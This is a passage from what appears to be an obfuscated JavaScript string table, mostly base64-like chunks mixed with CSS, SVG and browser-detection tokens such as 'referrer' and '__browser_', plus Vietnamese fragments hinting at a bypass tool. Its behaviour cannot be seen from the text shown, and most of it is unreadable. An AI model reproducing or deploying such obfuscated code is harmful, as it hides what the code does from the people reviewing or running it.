trans","dbcgH","inVmQhl0vG","1JCbmnhjEr","+J+577oFHs","3tE+PJsuAm","Ql1oac4Z7S","InSxTk6Kag","v2dvm/elt8","MvToTc28f8","eJ2mvjp28i","fXdi7rT/75","vktSZyNTXP","joh5nVcQTH","x24zgZ4nxP","Ie+JeA5EPA","5I0JIxH7+h","phofP75vzl","9E565e6mSu","9yDmRqb4d4","3xD1xL0LcE","vR2wwuMzM+","AUzwgADBE3","8+TYpznTn4","ZKaUIxmp9M","VkTWm","7izdNW6PG6","FvXPEvYXIB","StrzM79JOM","fQIp74l7xy","fcw98QO65m","jJJTHr4mFB","2VyvUhSZyJ","2Pq2hq9fZ9","vTB6do5MnB","dOd3ufEfc8","r: #333;\n ","+R9cR70fKM","referrer","ggQaAUxL3x","ey5XRzXbiX","okd1jMx96x","sX/c25F56X","s6ru/8wYUz","PeCv5gWK+1","cvsPM4Pl5y","UzXfo","eTbZC5cTiy","p4+9SQm5p4","7DflulyN5W","dxD3d6YG4R","XQeXeKYLnK","Gfv5Xfyn9b","naBJxz+ck7",'1" height=',"Ye7bJRzC9y","dlekpZc3LH","GKJYxnzHO7","oK4t8VJ3Ct","d3mmZW0Ah0","qjtNbkfkw1","lMkODUjvZj","+twz+RnA53","hGXQ2tRdXC","um2IWtmPic","Ilscw9bVfz","euDc6J+6VN","PzcTcq/GSD","uZ9hifKTel","+LRzwHSsUQ","EzXAOzjjtC","3iHwAANvlQ","eQDAAC2wIs","QUPuu3RBMZ","WPJ4RzYh7e","H5mZxxXwe0","sx741SZWi1","O4p4ys+wMr","8891Vh8zvT","78U1xb2x12","hJ6MM8e7xE","ikqNhN1skw","ZdmxifD3HM","dvZpjp9puP","eSrHV9lXP2","rg/2000/sv","QvzvjhVpnj","CWcahY77oc","ayLS55TJxK","HNfyQcAjPN","7ka6+Y5N8p","WkR9WFC8fk","XvPEfkAAAC","G5558g+fqC","5ehlm0mWDj","t3oKpPRp0B","b2x1b1tinu","S2ae+q8Iuz","5iXsW6zQnc","AAA+MJt5CP","6whsJAAC88","sE0+4K5Z5x","W3upMf2HOO","wDerBOYd7z","C38OY45bJ5","4MGgax9S61","eQuQDADwMA","swtzD3HOgM","AAA8/m//uV","f8/14l38/Z","MhOS0u5j16","ETujrP5apS","WQ7prZXSnU","5lZdoZXI+7","nWpmQbXox9","ze)) / 2\n ","TGulzlMDVP","DFNC5OZhqd","Gbit1ruFma","/3Cvw3fW63","TNsW9a1dFN","vFrxO008dO","GPCYve4Z7T","pg7kJWZ8vp","Twm1z8jdSY","zQkGLpJLpz","nEeYe5p6Kw","A30XcT7FJs","7kqsS5u1sN","XhLi32knc0","T0Tc8/KxNz","VCXWgrzdja","DtcuAAADXj","zV2xqN64Up","mJpU+OECpj","cAAcl7ol7E","ZzsEZp33hi","X1ojnjsmH0","HsGwORDaK2","SNDMz4e1wv","Tc4VjCrdeb","DCN1dbGLoJ","XLmt/zMcz/","d0JIlJfRgG","nxH3PPfBIt","lnYjonLnaz","7BDLfLhd68","dW+hkF13bX","gEAAGjwAQo","l65gmx2Qmd","Lmf5yr8B31","UvPghcFLrP","OfosOwk7ik","PIbNuTKhBS","mM6HzSZVPN","9/QYAAKfiA","O2NjYzbZDv","epQYvrrr2v","3Ss8sfLPIT","R/uVwuZNrd","7bpYSlZ+Ae","vuhzaGjVOJ","z3JNt3oKpP","e6liXsAAHB","qWZ8ckw99x","V6fu125h7o","mu/6beyKmz","VnC3Buee9I","          ","9C2O6YrNAJ","pW+getsgPc","vZfp+7TbmH","WFh54RoRtz","HsW9mBC+xD","hZJyz","wRdtNR5lH0","6MWWxqfYd3","ZhgtqydKKQ","W+5lnjx462","piYe3XmpTD","/nQmdT6p8q","35o25hKWQO","2b/rY2JvZf","VOn07Tczzx","e4k8Zf/Th3","suDDa4LZnm","upZnxyTD33","OSJgTplPJ6","2Mk97Doszx","2Es3CCE0Cz","995orj3wt9","ccEZ3RIaoJ","nvi3uAN8zf","nr8Kdl9sZe","G+i7ifcrmx","p2ZaGhhYu7","nz8CIfmXq+","u1MkyDS1ZU","Fs881q/TDF","R6R6TLE/I1","VbKph+iU/M","pvTTKT9CmO","/2Ow7cDV91","RuCfuRYh70","X2BT3cpviX","DdzU9yr7S0","7HcmEYlOtk","O43NBOMb42","aS8S9xOEOz","XfDPga2Sfh","14Xp8o8Kft","wGe6XiQxrQ","853AEAMChP","dNdMPuZEgc","MwtxrYWLu1","Jh7bibmXo2","kXnpdX6xNg","TvIO4d8346","r5T3HuTyAc","7pqTqh+2Y3","TX5g3BK4Jz","oRDc69X3hI","j3yiXupzYs","3/KNPcW+Au","a2M5J3NOdd","HhOKzUKeZK","c4p7ZSNwDg","YL5q3ATRjb","LzTS4Hv1Qo","P3pvs2JJk2","OJ1U+1TD9k","gc8E1wUypz","TM7JjMNn+o","uhlhLmHuWc","8/AiH5l6vv","uf20DOhswt","yfLtG87wz2","E44jcSYzm8","dGz/eZy4rr","2i+eCGEEEL","2n2BXPPOPk","alc(\n     ","7gDjzbNYlv","Time","7REstkFZma","Z53BPdvEWT","gAA2B8P8QA","+yYzDR8qlv","0x+l1br72X","r3/6dn3zJl","3xF+IUKAOj","UFJRgvmOdx","em4m5V+MlG","9dC9xWjmPh","xvH49iD6bq","AifPIR9zzD","Y2fPIJ+6tv","MzXkY+4Jzm","gAA2MRV5CP","1Aw1+pkmVw","BEABoJu6Je","cw9BwpzL82","fdahWdiFsu","9AxX3Q5tDV","9SFJnIlNf/","ApjdxXLOqZ","h7rmZmHs1X","jAcg7PtyvF","uKe7kytSNy","FnCrz8SMcm","ASURBVGZoU","jPeabzlw34","C9OYDo+1fQ","uPtlJVezYQ","4FyHuZfYeb","S2myMU2XWs","R2SmkDcS5q","oTOJ1U+1TD","50S90qb7Qe","R2jPxcWX+y","ygZCcdiezd","ew6a4t7tNc","vlpO4R9yrQ","qyZfmfy6By","Yocca5hymY","er {\n    c","3pK8p0u77T","Lg6axTN0j0","YDvje2HId+","pr78mibkDW","FNmlp3h1Yh","3l5tpO4V5r","SmVqb7jj1Q","Z4KJQ5gz3Z","H+Hmi/cdDP","mRb4pZmE7J","X+zDG2czUz","pL/cKfHe9r","IWFuYe5ZxH","WJO55Ie4Bu","b/zu/4eBgC","pevSYfAghh","+ZVHD64wzX","R9xb7eTuFf","30Pf8ulMcN","FuIfAAA5+M","zD3PPIsw9z","fZY/WnomPe","JREFUmdw+B","9fUzMPX3q3","GPargq6Ui1","mhE6WuXRX6","96yPU+BCSY","sbnf/j9+Y8","EvuHtaOKF4","qslnAF/MU0","RWhcwKgSwf","JubePibmnT","nQ+qWZTDdM","d92hntae4/","S9wA2wYUHA","AZsxtNv+E2","dYaPdMrskT","Wp22Key1XR","auAcA6/CCC","2tsrJX95I/","cGZ5t0SmWB","3X0EilpC5m","Xf9msgHAAA","4tHspaltzr","kZU4BhUxzV","xl+UQEAbs1","r08z20XYNC","R6b/7Dcv9O","cejMHZXsax","x/1zAidLPP","8a2ikG5Px2","O98gRzsR4t","0EilpC5mXR","AEA8AZxT9y","jqxr9Vr8ZO","sUHvkE/de3","    paddin","AB4YwQAAMB","r07rHdU7Lt","t1X/wOMjXn","dClA/Sygen","oGnscgMdSg","4078NI4VWb","zI3SyzPtb2","TD9kp8Z+0X","XvFTRD3tji","c/n053EvaS","yl+5qnfokm","k0GLqa+/wo","AAGjQ/5N84","TXmfobkF+6","jO35x9qcod","AAACz3PuVB","I0z4XdnkU6","FCKEhwtzD3","4l7ub27zcS","/iOriPej5R","IBTE/fEvQh","JVazvRLaeL","Jw3LwAAAAy","nM/r5+/TYJ","IBwDALXkYB","9s743b1Pcq","xCaFxwtx7r","XK9SFJnIlN","+vRDyVqY5w","appendChil","sNrWbtpzpL","fEeJHwiN0w","O6pxrIpcC1","C63UjW/hZk","79mvk/zFp4","rWQaXPLZeJ","BGP/lSjONO","7xI6lGJIuU","lCAAABol74","AYAAA7qMfK","Z/juQQIz/c","LtNYl6P2GB","8d7xI6lGJI","MSRcplak7H","rlbPvYmB66","jdLLM+1vY1","Ml25gKSFk2","kx/Yd4QuCY","sahTJgaoTN","ijM49AplSt","H/Ey/xTOv9","irPv8ztDdg","+YNpnE6fv8","S8y0uqMQ9w","qTMw92+Qjm","QQIz/cqWZx","7+pf8LH5Yf","7155rj38Fv","tap68Zclgp","+fwQmH0IIo","nu+ja/iLS2","nNG6GbC3MP","AAA/kZ3/5/","EJDDcz4ZH3","KVazsSlPCt","yNhvpnAIkr","Lgn7kWIe+J","ZcfsjN+KZG","8AgAAHJHPC","3eN8fi3wAA","QxsTcw9wTO","WawbmH/+zf","1RsJupkmT6","dLKTK3NO+R","zwUWhzBnuy","4GJNKZt+3H","v9W/uiZn3i","lN5ebaTuFe","7.16C5.830","ZSNwDAPhk8","9ZMvzN5dI5","k7pUntnIS9","Kj4hXlvnCp","kphys6mOnb","DCHWJzQZtE","dkfWR","d;\n    max","vIh9xz+KMD","HHskWt9DDG","pLvdHmnZU4","ecRPEvS1O4","3IiOtzjjEP","4jb6DQ5YY8","GqRYpyNTP/","ineYk7kVGW","U91jk594fT","VMDBQ","3LZNh1VT7Z","PTXX9fEqfL","R5zNTwlsze","2DinsVJ3NO","5B3fLhfLWT","7mnojD3Ssz","r6RYZ6iYjN","vsQ6kxm8nl","svDu0y0nc0","znylxEDOvA","KGgoAAAANS","4pzvDk4h7d","57kf/2j3/p","hZl4nP8kCI","Az8VrfYp+Q","bUDDX6mSZX","n7l6qZG6z+","fTQVpviXn2","HAFAA7PV+2","cS98KK4BwC","Zpg/rvmllT","3M63O4Wobn","T+dHv/17sq","/PeOFWmVpe","JzuiQ1IRiN","U6Wt80W6EZ","cRz7insMZm","Go3rhSmLDb","RmHuGc2Evc","Jl8vinS6ev","8qcYMq5Hpv","U65Ty7Ey4Y","tk6nR0P+b5","VQswtzD3HO","WZD4MNe7AS","Ad9frehObB","Y28bE2Kszy","6bueBTG7iq","vZm5dZ7jHM","2DlxnhzX18","EYmNJKYY2d","e/y3j8U+QA","U7cAwBOeSE","pkHdamlMG9","J+cbyIfca8","1cC/5IC6C2","hiZ9evehtx","h3xkRI+yhO","WaVtRpBXeE","4+KOeGaGTZ","bI6cxD3zEb","0y/xTOv9cs","F/HnAIkbSc","JjKGxkAAAB","0;\n  }\n\n  ","/Fw7O/Xj/0","QAAOL07X8E","/Jz7p79IAg","bE2BWa1eSU","2HyIYQQ6hA","RTO+jn2uap","T/rlOhF5RO","e5E94mHwI7","DLr170NuZd","mI6MkJ97JK","BIKknTmuPm","So2E3WyTB/","ggcMcZ+5X9","PfEPXEvQtw","display","Y+4t81J3Ks","2cfouj43nn","yyOfL+tcDZ","ugcnTwxUKe","/4H93AAD48","Pbu69CZMPI","9xLTF3YfOf","Zp1mpO4Fxl","unOOsQ9AAC","ght)) / 2\n","XRjfbiXtp4","mZmuq9Ywy0","UmTVs+aFtY","1dujO4bXZZ","7tsVbOL2XR","WaTqf+mQ/n","946/+bv/wF","L3worgHAHA","QhC+Rj7hnc","Je6NRVmcO4","QAAe+MlBgC","q7YLNAJG8P","KeYfAghhNa","nyzyHe7KLt","LgpcU/cixD","MsDNwDAxol","XKWMv3lXoH","Kz3IdSZzOT","eEmaW02xvl","drlJO7pztS","mr/ztfz2Hf","vZp3mJO5FR","7ss1bMLVHg","hnmnpuJuVd","sJ/ubMyPaW","JTShGs9Ppm","79c1x4h4As","Axoh74l6Eu","Yz7zWL1PM0","Sm+Jeba/zw","oCCuVYny+R","je7BRM6m+r","818HzMCzwQ","efbPzwhtEP","jBIyU","9NsWpMjH3b","width: 4;\n","qa7YPYzJQ5","EvYqz7vM7Q","MW61Sr5Plb","cE/cixD1xL","wATn/L/mIe","lpZETonALp","ject-fit: ","wRoekJki3F","MADAN4g7ol","GnG5EMIoZr","ive .code-","XUEsx7KkNw","3sFvrte15v","kZEgz41Cmv","VplaLFONsZ","b4h4AAEAOP","1aFCTMx90R","AAIEffEvQh","hDins/3fhJ","2K+ffwhJh9","53hntZyhns","9+gPsg7gn7","dL5nyNLTfc","uanMvdezOA","rk/fpjlFvz","OPM/YoeOlk","7EeKeuJeYE","tzymJwMaWY","F9zGvmIe22","QtsDCIHGSS","MisX/c25F5","hcwx+JTJ52","Hys67Q7uct","6nablfqYjG","Fkw8hhNAXD","w99xMzL06M","1I76WSaDFx","W+2H7b9uHf","WOol7urMOc","rbop79c1x4","JjTpfVM21b","qf02mfVmVu","U/cS22Ke/X","+Jeba/zwmq","qHrtC3w1mg","6iiDaHy6YK","Dc6Je6VNts","8iQcG56Vgo","M1a+qmMt3p","fvGbmjJkhJ","olT5cnr021","h3scM+MYQ+","V/bgM4GTO2","Safari","lEzJTw98zd","eKbw8Q9AAB","TmEhj2rYfp","/O+OFVmeRZ","/9/87/7B/c","ZmYe/uYmHv","hfrWQaXPLZ","3Aqb7bEo15","CHinrgXIe6","/8Btm/AEBA","5gAANvms5s","22Ke+eOe8t","mqb4t4+495","ADYOy81AAD","c4075bIBKt","z4Z5p6bibl","jHzWjT31Hl","3d5bDz3VGP","18ZHulRL","P3cHu711Uk","xTphLfD9QJ","L2Pfq5pljI","adMfpdW6+9","0UNAABOQNw","OS+Qj7lmcx","YGP5A/bYC1","8qoZ7znoE+","dUdyLbop7m","/cGb5i/Ke5","P3BudEvdKm","3yL3WpAwcx","7A7/VLfYpO","XQz7ZN/mrF","aSJuCdM7OE","Yh7boh7AAA","ABAe14jH3H","AwB74JzoBg","rd4ttinu5T","1 222.67 2","MEBBACAJm8","iCbTR","zlx33MPPJI","RbHELPZyBx","vltYzbaHdy","PcbJV3OUqa","7m9O3FvcLP","nsnSdLBMmq","BmebdEplgV","r5PPHbztoA","SmDuQlZny+","PdNK2Pq2hq","3dWg4m2Kmd","oPLrEMV3kQ","5tmsa3i/rk","Pd8vlcncc9","LZpT3qNJsm","V4ny5xmDHR",": 20px;\n  ","s9Mv8Uzr/X","sm46qJ9sxu","okwt/Xedl4","SuOeFuAcwC","xyAuCfuRYh","28.05 228.","p7urEPcAwC","bhvXOeKrT/","DAJ1NmLrHr","FS30AkxqV7","Yu6tY1jHdi","kedtsgW6E9","elect: tex","7U/xLvhnwP","iXoS4J+4lp"," }\n\n  .log","5wAIAAHGXI","KewNL4l7vZ","RC3WyTENLl","58ol7SeIeA","sJMQz68Qyh","ZQqQzbbVKv","m//4zLPfjj","1|4|3|5|0|","bBNM7HcmEY","XO1mhL+6kT","nDvYwZ8Y9/","Ie6lNcU/cK","L0YtJkZXpt","X/+2uDcQ9/","+CbFLUhOca","NMQt9TPfYM","NibmHuSd2W","gktdeH51mp","Bd/ec40zjj","OJ8vk802RT","EA/h2gAAOA","CY0PACXmZn","p0k7L3AKKm","0id881eztT","S+vzyecu+X","PADAK4S98S","+sQ9wAA4Bn","uB//ircebm","Xu6c3RYdhL","3LEuYYpm3l","cdZ/fGbpbk","picDGlmHMr","lM7U23XHqh","Y+ZuLfWSdz","dzzQtwDiMA","O7FCUzHp5p","IOjPR0MaMb","gRuhkmZpU+","iU/o9//n/0","Zy47vsx8b7","VcL0zLAyKx",'0538)"/>\n ',"ph+yc+M/aJ","MiYOYeQUws","HvVYcS9hJO","CWfg02rqiU","ACmch35iHs","ZmHv7mJh7+","2SCVTnifGb","ZbvWO9DqDO","t4WUMT881/","i3uJV8c2+S","Iv4UDOs2mc","tm9/NTeK3E","6OEaY7NYp2","+hk3pjj2ZR","3za0fIv+H5","vjI6j9UN5D","l6h1yP84IO","xhq7r0Jkw8","rPsDK9G3PM","tiZZ77zOD9","fDkuYB57GI","txLM+OTYe6","dmRpsvE4NL","2MAgKJrP8U","JOPYHof/Vz","vOAAAeyXui","rncQ93Tk6L","VbF3KdBfMf","tgZ7HhqnSZ","kIP5tnjPWL","b7R7OKRrGX","Sk7inO0OTi","0LsktQEZ5p","ei7vEN4eJe","EEEJu8WJBC","tton-conta","/n9/foDwhx","2BWm1cyU2v","f8fRi0GZme","qCJTor5Jod","4fqZJm21wN","2/xzGv9MsU","P0pi2q6JR7","OaZHZOZhk9","IpvfRzzXNU","__browser_","OPETcRqfJC","66YSN4X6jp","54UzZ7V0zv","zMfpwjzXOZ","SAhQSOJvlN","VLXRCTKoXL","Occ9sJO4Bw","A3KXPf3/hr","important;","yOJp5iNjNM","lpsS97s32w","7ujO1InHP6","+aBuZ9vosG","4F/mIe1Ync","kNoUG","wLQOMzPp1b","oHM1l1rYeu","o5ImBOmU8n","uAN8zc3FPc","r2V6fu125h","/Jh852t9Ay","tpJNpMnAx9","NjgvFvasXL","UOTFkezwG+","fJu6lN8W92"," <mask id=","iaIe1ucxL3","5iJ988axv7","Pc14ofnkO9","ahxB14ap8K","+sK5jRbkPQ","GbyeWFj38f","xkg/zOdx7L","z4+/qhnRuh","0Az5vZ8PiF","9eP/Rz1wRp","vDugAAAAdP","Stj6toavX2","pgROlnm0l2","JxD0R4p7DS","ziU0fIfS/h","mH0II5cXGi","WyJSW8Tjzu","A2O9RXqdLJ","TqmyTGZCZ1","NTavEPuJ02","DAICC08gn7","4Z7ss1bMLV","D3MPYsw9zD","8NXuBEZ7uc","52TPc62zzL","rmfND36MSY","2YnkWPwAAI","GvjJO7pzvA","CChyBcoA/7","tJE3BMm9nA","/7H4Asfce/","WjlVDHp2FT","73B2Gv7nX/","2Mm7q11Evd","PAv4e6Q7/4","6a+rmoY+5J","is0AnbAz33","sP0zcS2+Ke","pgmJzjdxZi","OQdH+5XC5k","ROnypPX5x1","kyuQ9TlvzK","CGE9og/sYI","NJZh5yLddN","NtU6+kWGeo","gWfmX6LZ75","cAwCWOCgAA","br70XMFfEq","on-left: 3","8h3+4EofpU","yw+ddIJG8N","yVnjx46WYd","F1zqFZ1pNM","nJO7Vl+7kJ","8Tc06eexLy","mFFDINGeFg","lHwAAAJ18B","a3O9BfmDYF","sc+mu1qlPo","   }\n\n  .l","CPozERDGzO","9b5lDvhnwF","3Kb4t7mm+J","X8R6WzC1B2","mZrRLJ9N3P","Q4cIBAPh3X","Y0zZymf4S3","inI1MiXqH3","4173Zfth6m","/MnHMDiTNs","Yh7U8KRuBc","pSY/vrrmjh","GHuYe5ZhLm","fr+IDAACSv","urEPcAwAA4","wAAOyLuiXs","/FmQ3jA94A","de/XP2csfN","uAABAkvf/J","ành!!!<br/","+nFoM3M8Nq","/d+pb//t//","R54GovMUIc","C3MPcswhzD","gMMeZ+xUNd","PdM6A7wsZN","QAAYeKeuBc","cAiSvZh8Tu","3CPHM38vrU","Fz//gD+RHA",'lns="http:',"T+QAAaOXBE","q7FunFdNWL","SeyAJf610T","dLNOHdd+0M","D7insUZHZK","mPT1jlr27D","LgLr169+n8","fbm6EiHs7n","9xs3AvHk6f","PQN7x4X61k","iRcac9zx76","8Q92AS/dAB","hE2JSveAz0","1j4kvTO7Cd","4n5kS3prJo","Bố của byp","DUL8jUir1K","77qRbGmP5M","yXBC1zKllM","pEMudse8q+","ApiI0MvK8y","64xD33BD3A","sQ9u5O4V7N","k4a+VrolTZ","/PXOfus+l4","fDXZE5eIHr","7W9zgurbYp","t8h6nrXk8I","jNaqJPlEVV","ANZjnzi3sx","JxVf/8FkUA","snPjP2ieRt","4Qeym3gHPB","mv7i0hnE6b","0li7kBWZsr","5IoTQImHuY","pOx6FsbuKZ","G6pTxeObar","iW8X9c386W","xtyL72uL9a","8GzXTXf7uH","KbjAcg7Pty","UR8s0nU99s","Un0/wXfZo7","cqfbIJ+69/","hbvk7jncxL","Ed2VqsPE6N","92cVbMLXhY","56qUq5iLiO","A7IMDJAAA3","cxErSxTuAM","pnXQyTQYup","lc83el9Ttz","c0zFnuPftK","Yh7boh7AAD","AAfBd54AQA","AumNtyMxgX","cw5T156lLL","glgRuhkmUt","m1uuUxcCqD","tbqGHM/DYv","cwInSxz6a7","KfkLD0LtlS","lJ3FPmVl2h","yB9M+mzh9l","gCzyQALA74","JPgbbMFulX","iTuecxdohl","hmPYx7PZhO","7imUd0704g","vim/2EffSx","use xlink:","Z8I29rf3sz","OcxL3IiOtz","vMSXudW+2H","nddBx+YNpn","Erc2/fPXeQ","ZE3OvzsTc2","z72Jgeuhc7","SCCGXMPeG5","bnM0KDUTjq","4d4nIBwAAN","bXZZJ9VZ/r","Etvinu1vc4","Q4lpr/+uiZ","zsdyYRiU62","AwD1xIAQAg","1bRyPflMkO","m2TdvCZPrz","aa8PpviVJm","KdMenvtAJZ","jHOoAAGBln","BG+ZvinvRT","ACvvnxv4d/","YuNF6FBwtz","cKUxabad3j","z605x0FQnc","4173Zftj8T","2Xn3aFdTuK","3xL3RKXGvt","bsSzQWczE+","OXgYBAIAIc","ClpOVSVTlq","cdTRwhNFOY","JnmjFDQIql","/* Làm trò","gln3rljHxf","nLIt/3+pqs","image-posi","LrVTNb2GmD","f4SKdQub9L","n96N+qZETp","XkQ8AYDs8m","KWsT8DMbeN","yRcxr+wvOt","xX9XcexMmH","zYM1vqz/jW","9xMzL0aL9n","u2SYfwfQut","o5p7i3kLkA","aJ5G0Az5ja","4AAAADY3Ej","/M/Z734Rn7","qhnRuhkmfe","pm6VBIKkDK","/RoMXb1A+p","wAAngkfNAA","zSWqXtECn0","VYny+R6kaT","nxO4umP1Mi","vONzTBP2J/","1VJHfqXbyX","OFcYT","OA6G+B9Ttz","Hd/5w0omGt","wqW6hE2JSv","JQ32XXAJOM","-padding-x","MEEIvJDZ1h","TTth4LD9Km",'428.88" he',"CEPd8vveTi","J23/erbiwK","+0pRZmz/9y","h6Ay8xM9xV","nytTqUjMNr","zxb2FyAcAM","eu0LfDWaAx","3feHdrlJO7","EfW4IXDczr","XEvMSXudW+","M+2zi9F0eG","fZtZ7intRn","LFPP0MsykS","jXxoE6GzC1","xL3rE7insd","KmyDubXES9","4V9gU93Kb4","tyDGJh74ra","qQTNoZ7g5I","p+7XbmHugW","hvgfU7c99w","zwmqb4p64N","eUmMgU56Gf","jjKAzEw1tz","ubb55L3Gv/","thYQ3s55Ns","YxPtU5J28n","Mcz1279dLJ","ttHsp/ObxB","eeQ74yKUfb","d7HDPjGss0","jBnxj39q//","Y5VnukPuHy","4BwAA3ANvf","LLYVPsOb12","VOeJ8Zkp4a","QcAACvzWXY","GsZt6BzwTX","rnOWAoIuWO","QncNrs8k+q","944VaZWixT","00Fab4l59s","e8QJACD0U5","+QT90Lt3jM","TD33EzMvTo","BmNC5hj8am","dFihQehuLz","adwnvytRg4","y1tkc/22Le","/bRC7qXfAM","7LqyyKe7VN","LRZxcwInSz","jn79Pj23iP","2U4LKM8FFo","+/y2Hjuqcb","XGv9Mzz3xH","r6Db3Csr1C","k3Zgj7ZT2d","/mvk+ZgSeC","AEOGzBwEA2","TDIx5Dvl6j","JS4173Zfti","JjMNHyqW+i","MO9wTMvCPP","/fEvQhxT9w","Tpu6xK/TdY","upYl7AMCeO","bkHuiUyTnW","WmOz2KdLNP","h/B9C63UjW","EvQxxT9wbn","/Uv90RMnzn","wAAAGfmM4c","5wRCloklUx","aXTyStSy91","D03E3Ovzkw","N4AAGCS5cg","vIh9xj7hXX","SzwW61M7OE","quVuYmd4OA","ZqJNl+rDum","ijJaME8h3u","9XnlLXJj3x","Zg+uZNV6iK","FOTosO4l7y","bX4ScdEHkc","rqvWMMtE8C","cWmWqe+cFr","tQEZ5p3S2S","LtSkwq80rm","+mlk2VyMqS","O4p7HTNxb6","rQbqljmDWQ","+Ke4FiXsAA","CYwkca0bRW","iXnhR3AMAC","AO4d753BPN","83jWtp3idL","LqYY2tBMfE","02RTl8Xxsw","3fWIe4BQD9","U9zLL4t66m","Iw41U61Y1C","xzuHea/mO9","KfKxNyzTT6","7wacc/nJO5","k53jHoj7lW","94pM33RT3x","xoWGs","cW+sk7unOO","8cxHS993SM","+1f/mnoh5A","NtsgW5n9GG","0c2bcW4h8A","slice","twA//9M+oy","SLmcp01/uF","C284.61 71","5mXr4N7mZK","b1Uq5rJ8dZ","TXyuWPyIfQ","BAg7ol7EeK","szhzea7iXv","JmJhjZmbKs","29f2CsDOnl","R75D7cUbQm","i0hnFJZmal","iwpoQfz7PE","/TjUs9+OMo","uKIuDd9U9y","t55497DO1/","iHwBwVh6CA","74z3m287QN","Ek7jXxknc0","j8wm++6aYh","h8AAJyNlwA","iKfZ7i7+VV","R4l712aePi","3LZjS5l3ov","Ks1aFCTMx9","Mr96bCEeeB","8wbAtcE5zH","YBOZeWH/3f","aFdTuKe7ky","AAG+VIp+4B","H1uCFw3M63","xr2lT5AMAA","gxD1xL0LcE","p54OSKEUFG","GjdPJMqEGp","MAlHhIAGCb","sgHANvkAzT","0qYW5Nzz35","bTVprhX3+y","36 147.16C","Xy69qI5/e5","ol7Nmd0SGo","s/CzajxH0c","u+HNWca/14","M5HMu4c4Ww","pdX2xNgVmt","w4kEOO/XGm","S3SYxr0dsM","dTJOBi6nvv","bx8Tc06eex","ySSF/lvP/q","Bcl7gEAwGU","padding-le","bQBETjk9BO","gBsjLgn7kW","Jc0EfeEiT2","PwPRg","FwVie","i5hXAtC5xO","oI2eY/T1jy","fStTGOFWmc","KNeYxedkz3","c/nJO5ZrNO","DeibmnpWJu","UeZR9F4JGz","9Q6TeY4U3a","DixsA4CGcR","QAA9mQPce+","u+Qe61JGTi","iYie5W9cZ7","+zpDcA0n4a","C63UjW/hXk","db1juxxlBZ","DT7/Mc/lq1","rzAKcUDcVj","90mb7QeJeb","sz0dhjIwsy","VPLZjptvDm","HAFDlwAMAw","RdW2RT36pv","wDAnXntf3A","uUk7unO1Ir","b6vP1dvP2D","ale(10%);\n","us6mOXdAas","iTu2ZzRIak","qpBM2nvcbZ","AAAAcXFvkE","7Y4cW+hk7i","vfCA4l79aU","j/6Y3//BAA","IvfS6vlibA","9yTbd6CqT0","PImInuVvXG","LJMTSp9cIB","LoLMJU/fYS","HZSdxT5lZd","lprw+m+JUm","h6uvenrHfC","ZjzOPuxUw3","EfLNGUL+mQ","NNFLtTJMhc","bPIJ+4BAAB","EQVQ//uf/7","lPzP2i+ZtA","Olql/j4t0i","zB3HPbCTuA","u6sQ9wDgF7","kNf3EmZmrZ","SxTX1cRRPv","BmebdEplUA","Wm+JefbPrj","DemNNOQD+u","cjKTHl9NsW","hCfPA01hkh","JxL2kibgnT","inuja1O2xT","8k3A74Co4Z","p5x8hFM76O","3rE7insdM3","008 5.8300","6mlzK16tU7","r5Z67LA82u","eG6fK1OpSM","yZ2V6Slnzc","O917Ld6z3I","xplorer","eI3YsxZB0k","JMw914r99x","l93ioOmOol","ccziJe6WJ7","hzEPbORuAf","DP173GRTjH","O9z4r7nHng","/xznQghhHL","3lrpuRsJug","fQggh5BYvV","Ypbw1U3I2E"," middle;\n\n","xcaGXEebe8","9qrRlGnnmO","zve4uE+h3u","9SiCY9iBIZ","3Hpc/mPbZx","Nl+mLiX3hT","bZt7xcyIfA","scS9N3AMAY","mZrqvWMMtE","RuP43S6U14","+qbGeKeuHf","p1OlsnnmyK","VE3UKi0aN6","wdlexrGO6F","LJGNq","tAJoJjSTmp","e7qxD3AMAm","QCYTtwT9yL","blYYxTzezT","ZrfwkwZCMl","IfxJfIR96x","buH3AvKmJu","uprZP3Dd2Q","WhMa7/zj//","59961 66.2","Lap2CNomXC","d6+cu8gEAA","CPszvmkUwz","DPl91Mh/fo","M3SPS13dXb","CAAAAL3yJf","WEkKmzS2Py","0NsO9sbvNm","AHwM+eAAAA","sXLd4p7T/r","DAOApHhIBg","kyr51WjFtx","7/jr+XMEfe","T8hdklqgjP","wAAnJ64J+5","v/deHinuVZ","h5p2OCRsHM","08 147.66 ","Fgi7ol78zb","nkU/cy06Ke","AAOyAEOAAA","9m8ml54z9A","/mcxL2Ek7j","7YTcQ5geh/","AVmbK67MpT","ay: inline","n3Typi6tkZ","Windows","K0UGwxqFeb","    border","gmhH3dKfH5","uKea+lOTuJ","gyEZLetzOP","DMzvDbvkHu","v601sEkzvd","1lk2Ba5FTi","iRpxqp9oxq","5yDM5acoUm","VTCg+n+C77","s+bmfnuSLP","O6dN0UAAAD","eAAD0hg8UA","LKRCY0k5tg","CxB5O4p7FO","jusqZ937sf","bpjhrVZgwE","gonDm2eM9Y","3neGe1ma49","maETpZ5fwu","pjlWe6Q+4f","iE6zKEeczU","B1DKnls102","Qu/RYuRKNN","RIHMfMKYFq","Y5pkXJjOhA","cWyjulenMB","qPsfZ","dyaxd8e+Xu","jq9bqDON7v","GpCMUadTt8","tyHwYatyBl","u9C0Mx5eX0","Ls53EvdLEd","jexSTC905F","nawP8TNcBL","r/IBwAcnIc","NAsTEw+hNA","PZ67d+ulkm","VNLgmm/WB6","J65duunk2X","DobMLW3XtJ","bc6iXs2Z3R","KZR3TvTiBC","ifDlH4lbl3","jubgn7r3w2","Si+IeAMAdE","5f7gsDzW4z","svFDce/qiy","+c0CmfuV7y","tfY3h3scM+","S3MlIGQ7La","riXmBL3ujf","u1SDu+XyvT","gbl/nRYwjz","4M+AABPEvf",'20"  id="c',"U1Wq7X9p5E","7o32w8T93J","4o13DIBzAi","kmZpU+uAAp","KEeczU9ZMv","OT0E7x8o8h","7xYEUJogzD","WyeebIp2+L","U2nTHqRcyP","GPgzQoAAJZ","tWLl++cGPc","ChxT9yL2ED",'="mask-typ',"OL2L//jd/L","LiHvVQVOdx","bKu6fe92/K","7u2D2MyUOY",'"M238.86 